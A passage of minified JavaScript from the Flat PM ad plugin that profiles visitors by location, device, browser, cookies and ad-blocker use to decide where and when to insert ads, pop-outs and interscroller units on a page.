0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var 